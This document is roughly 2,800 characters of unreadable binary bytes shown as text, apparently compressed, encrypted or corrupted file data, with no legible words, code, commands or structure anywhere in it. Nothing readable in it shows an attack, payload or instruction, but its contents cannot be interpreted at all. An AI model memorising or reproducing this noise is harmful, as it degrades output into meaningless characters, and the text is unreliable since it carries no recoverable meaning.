C�� �������Yq�=X���3���\���w#���N1� � 	�R�@W*d����O/m�8+�\`=����#��f���)�Y&�և�گ�n��������)q_�������ŵ��9K⋳�*@�I��q��w���:�N��ke �C�S��}a�uf�1U5p�O�6��3EөW�XxJJ�{�%Kt�J�O�QB���T��[gy��u3�����x��D�)ބ|�\��l�WC�=��Ȥ�ȶޱ?���sg|���r��R�8f^�� ��G ��Q�T��^@(Q1����OY���i��LQ6;vk����ŰSa!)tفg���ق5�8���,�g:H[\�&c<##��N�����]���<~�r����3�B���ٞ�� =�`B�b�z����j]`�fřEO)�ɜ�E^���7�v��g�[K��pZ�1�������!�j���:�~�GPD:U�91�{��������-nD��T��;���d�c�glx3֥��B����t�K�B�A��r����+C���H�Oma�"�@��F*��$�V��ӫ�<�赞�SQ��^E��㼁�2�`�1�����c.1��^(�Qw�-3mbv,�j(���f��O�~R b�<���5͟��R�ѱ#	z�,��q[Fr�Ȕ$�Q�5�.�H�a���}�LS]Kas�/X�-"��x##�ո���m��8w�@�}��O(V�/8�	�����K��~w� �ሓ_�9���ĻxvOhn�n����`�,eR
�X��?�����rTд]����˶����0*��Up<�>����!27g� �Wnӳ�ug0�蹞��� ���x����}��6>_��~�BL��ë74�L����K.�]%;o}���� M��RW}��S���;������8S�� Q_?~o���
%9�hx�4���5U*h�8�<Ɍ�$����rJ`�����k\Q�wW�Y�[�p>��Ȩ$����g*��7�M���>�as�J���\� �%�**Olu>��:�>�����Snu� �So(���:�`�ںЙ9�z���V�itz�__�ya���Wqc��1�z-��Kbn�*���n��?5���"���=N'�]�Q��w�'n^;i��� B�"t�,t��/�.\9��K�\#�T͏�z����X�P&~v�0Wr�3�IU?�Zذ��Q7gZ:�e2l9n���lx(�[D�Xy��L5x�|�-�=ӈ�tQ.��5�����PՂw(����eLh���/�%��+�6����G0Ґl��^_�'�L�X��{����h�*(1t���l��.�yvᆗ�����|ek�2�C�t��S/&�ߞ7`T�G�/�w�2��������*1� �A6� �V����Ps"�����q�W��<'R`Q�GT�����z���ت����
���z/�t�f�Hh/+���-	�t�X�ł�;Q˞��OA�
I�i�ޱIM��z���!�ԧ*D�~�m{O��)?�۱��+F3\��/p�;�ɴ*�\~�k2뷁TO�B��jH��')�~D�u��e�~������g �Bh� �@�c;G��T��"�3}�)�D�q%mN�6<�e7:5����u24�0E�U$���'>�f�B�Z��?\q�޼(C��a�����5}��k
T�'�X�Ę��<�Qj�XҦ��W�_���3�>VOv<�]ە�KWh����y8�M�)�=m+$N ���[4�(i��2$��I��������Ir:)�` x��V?��ا��˺1x�������r;g�1%h�3�0�$�~l���\�>Ȏ����>��Y�� C�����1z�աs2�/mSɉ�
,i,�qq[�hz*�S�#j����p6��kZ�b�:�*� �o���L"�^���d(�5��f���b��pt��zC��6H3�G�dt�#xq<�,?Ɯ��l�&/�H�n9\i�,��B?���	�b���Z���S-��;�z0�'l��w�$��o7��R�P�2�M������I��Xa�L��1���W-ƴ��������B���V;ե����t�GrȢ{&�r"+���Gz l��}��V*�2�'k���� ���=�j\w��x!�0c#��\�������S��YX
xφ	|���MWH�T�M_E�2�).��6,��k��<�\;��,W�;�צ��B	 A/���α��]�Hh�{�g^�-���5Eմ���b��4�%qAuOπm�|�gx�օu�Zb�S���B̢5��I���o�a:�#�_�*����4�j�+�ѻ4�Ƒ��E������ﵗE�jE���"Չ�(V�\��ŕ�R��^>��܉u3����,�L���l��"��&��$�����>�̣Z�7�P��?�*x�IN�����;���t�%�X��ۦD��� �Q�74[<	��f�4@O�&A�!��1?���`�j��X4�)�����s��K�n�}/�3�\�F��iz�Bj��ߩE�	hu;���Iݰ���,�q�=������� m�K&c��ι�if閵Cf,>�O%��f��K��ѯ��2�u�yT,��<4W�ւ�q��V#���NJ$���J����MGC@T��v���)��og�"�F�Ѻŕ*]��h���@Fm�W˄����.��t��Da�VGWN��m?���FNwu�U
�E��0>r��c�I�k���h
N4l�i䉈�Uk��d��v~F���?E~�Gv��x�v��h�e�_Xq�W�̗�haA��g�q�� ���D�#	�N4�d�M�O@i뿀=:ʡ��`v��2�5B�OT6�I��{7�� �%�ъJ�*���f�#v���v�8�Ugo�"� n+��^�"�S�cP���=lk��o�|��(Y�ʼ�ڜ���F��i�R�7�0����!o镞�/���W)�j!�cN��L���"�U?�G�ؐ�N�Ŏ}ۺ���J�9�)���h� H�d��Y�RG`h���e�ցPv�~��G<;膇�,P��K�}v&�ult՗5�
�ɹFIKq��b�УS��=:��/�{E��q 8,����9t�l4�n�CB���������rB#��<d�ad�����I�k��T����r|�<b���F��l�:^H�O�`8S4{���Y�wP��v|D�p��x�;5�;�=��ؔ�M�5� Ri��bT�!����Y%��O�l���.I��<�p���� d�{�wxt(��v�^mh�����TK����O��˞�z�^O�$<���� 